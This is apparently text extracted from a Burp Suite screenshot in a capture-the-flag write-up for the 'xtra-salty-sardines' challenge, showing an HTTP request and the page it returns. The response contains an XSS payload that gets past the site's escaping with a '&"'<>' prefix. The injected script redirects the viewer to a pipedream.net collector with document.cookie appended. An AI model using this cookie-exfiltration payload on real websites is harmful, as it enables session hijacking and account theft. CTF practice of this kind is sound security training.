 Request
Pretty Raw Hex \n
1 GET /sardines/sddkkkrvby HTTP/2
2 Host: xtra-salty-sardines.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://xtra-salty-sardines.web.actf.co/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
21 }
22
23 p{
24 font-size:24px;
25 font-family:sans-serif;
26 text-align:center;
27 }
28
29 a{
30 color:#c2185b;
31 }
32
33 body{
34 background-color:#80cbc4;
35 }
36 </style>
37 </head>
38 <body>
39 <h1>
Your sardine's name is &amp;&quot;&apos;&lt;&gt; <script>
document.location='https://eoor1c6mm76wo38.m.pipedream.net/?'+document.cookie
</script>
!
</h1>
40 <p>
Unfortunately, your flag is in another sardine.
</p>
41 <p>
Want more? <a href="/">
Go back
</a>
.
</p>
42 </body>